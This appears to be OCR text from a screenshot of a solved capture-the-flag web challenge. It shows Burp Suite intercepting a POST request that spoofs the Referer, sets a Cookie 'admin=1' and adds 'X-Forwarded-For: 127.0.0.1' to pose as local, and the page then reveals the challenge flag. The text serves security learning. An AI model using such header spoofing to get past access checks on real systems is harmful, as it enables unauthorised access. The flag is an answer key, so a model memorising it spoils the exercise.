 Menu burp-StartBurp Sat 19:25 en
换头大作战 - Firefox Developer Edition
换头大作战
120.78.184.111:8080/week1/how/index.php 1
Homepage Forum Wiki Homepage Forum Wiki Getting Started Mozilla News Mozilla News
想要flag嘛 : 2 submit
hgame{hTTp_HeaDeR_iS_Ez}
Wc
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://120.78.184.111:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: www.bilibili.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
want=2
? < + > 0 matches
Waiting for 120.78.184.111...
Inspector Console Debugger {} Style Editor Performa
yout Computed Changes Animations
ox
a Flex container or item to continue.
rid is not in use on this page
odel
margin 0
border 0